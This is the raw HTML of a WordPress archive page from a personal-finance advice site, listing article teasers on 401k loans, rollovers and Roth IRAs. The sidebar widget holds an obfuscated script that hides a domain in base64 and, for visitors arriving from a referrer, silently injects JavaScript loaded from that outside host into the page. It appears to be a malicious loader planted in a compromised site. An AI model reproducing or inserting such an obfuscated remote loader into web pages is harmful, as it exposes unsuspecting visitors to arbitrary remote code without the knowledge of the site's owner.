										<h2><a href="https://getquickanswers.com/6-affordable-video-conferencing-tools/" >The 6 Most Affordable Video Conferencing Tools</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/top-5-reasons-to-buy-a-2019-audi-q5/" title="Top 5 Reasons to Buy a 2019 Audi Q5"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/2-298x186.png" alt="Top 5 Reasons to Buy a 2019 Audi Q5"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-5-reasons-to-buy-a-2019-audi-q5/" >Top 5 Reasons to Buy a 2019 Audi Q5</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-you-can-speed-up-slow-wifi/" title="How You Can Speed Up Your Slow WiFi"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/How-You-Can-Speed-Up-Your-Slow-Wifi-Featured-298x186.jpg" alt="How You Can Speed Up Your Slow WiFi"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-you-can-speed-up-slow-wifi/" >How You Can Speed Up Your Slow WiFi</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-best-mascaras-in-the-market/" title="The Best Mascaras in the Market"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_1008349849-298x186.png" alt="The Best Mascaras in the Market"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-best-mascaras-in-the-market/" >The Best Mascaras in the Market</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/6-mistakes-making-it-security/" title="6 Mistakes you&#8217;re Making with your IT Security"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/6-Mistakes-youre-Making-with-your-IT-Security-Featured-Image-298x186.jpg" alt="6 Mistakes you&#8217;re Making with your IT Security"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/6-mistakes-making-it-security/" >6 Mistakes you&#8217;re Making with your IT Security</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/getquickanswers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://getquickanswers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				Why Should You Get A 401k Loan?			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/what-is-401k-rollover/" title="What is 401k Rollover?">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/What-is-401k-Rollover-featured-720x445-1-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/what-is-401k-rollover/" title="What is 401k Rollover?">
			What is 401k Rollover?			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Nowadays nearly ninety percent of employers with an employer-sponsored retirement plan have a 401k-style plan. With pensions a thing of the past, 401k plans are often the only source of retirement savings for many people, and today they are also often the first retirement plan that people are familiar...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/rules-for-saving-using-a-401k/" title="Rules for Saving Using a 401k">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/Rules-for-Saving-Using-a-401k-featured-720x445-1-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/rules-for-saving-using-a-401k/" title="Rules for Saving Using a 401k">
			Rules for Saving Using a 401k			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	A 401k is a popular type of retirement savings account. The 401 in the title refers to the IRS document that regulates the rules and limits. These plans work like this. Your employer offers a retirement saving fund that you sign up to participate in. Once you join the...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/why-should-you-get-a-401k-loan/" title="Why Should You Get A 401k Loan?">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/Why-Should-You-Get-A-401k-Loan-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/Why-Should-You-Get-A-401k-Loan-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/Why-Should-You-Get-A-401k-Loan-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/why-should-you-get-a-401k-loan/" title="Why Should You Get A 401k Loan?">
			Why Should You Get A 401k Loan?			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	When seeking sources of credit funding, various factors must be considered. Comparisons must also be made among the different options available. One of the options overlooked by most people is taking a loan from their 401k plan. Two of the most common reasons loans from 401k plans aren’t taken...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/definition-of-roth-ira-plans/" title="Definition of Roth IRA Plans">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/Definition-of-Roth-IRA-Plans-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/Definition-of-Roth-IRA-Plans-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/Definition-of-Roth-IRA-Plans-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/definition-of-roth-ira-plans/" title="Definition of Roth IRA Plans">
			Definition of Roth IRA Plans			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Sponsored by Senator William Roth and established by the Taxpayer Relief Act of 1997, the Roth IRA has become one of the most popular individual retirement plans. Taxes are one of the biggest impediments to retirement investing, particularly at the beginning of a person&#8217;s career path. Since a great...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/what-are-roth-ira-plans/" title="What Are Roth IRA Plans?">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/new-site-IRA-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/what-are-roth-ira-plans/" title="What Are Roth IRA Plans?">
			What Are Roth IRA Plans?			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	A Roth IRA (Individual Retirement Arrangement) is a special retirement plan established under the US law, whereby you pay taxes on the money going into your account and then all future withdrawals are tax-free. It was established by Taxpayers Relief Act of 1997 and it was sponsored by Senator...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/should-you-apply-for-a-401k-or-an-ira-savings-account/" title="Should you Apply for a 401k or an IRA Savings Account?">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/Should-you-Apply-for-a-401k-or-an-IRA-Savings-Account-featured-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/Should-you-Apply-for-a-401k-or-an-IRA-Savings-Account-featured-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/Should-you-Apply-for-a-401k-or-an-IRA-Savings-Account-featured-724x450.jpg 724w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/should-you-apply-for-a-401k-or-an-ira-savings-account/" title="Should you Apply for a 401k or an IRA Savings Account?">
			Should you Apply for a 401k or an IRA Savings Account?			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	When it comes to saving for retirement, you want to make the best decisions possible. The worst possible scenario is to end up needing more money after you’ve already retired. Should you take advantage of your 401k or should you invest in an IRA? To better understand these terms,...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af86429de8a2456d82abe46e28a2207e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1769760820.130 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/getquickanswers.com/70980252697c68341fd533.10456486.tmp -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: getquickanswers.com @ 2026-01-30 08:13:40 by W3 Total Cache
-->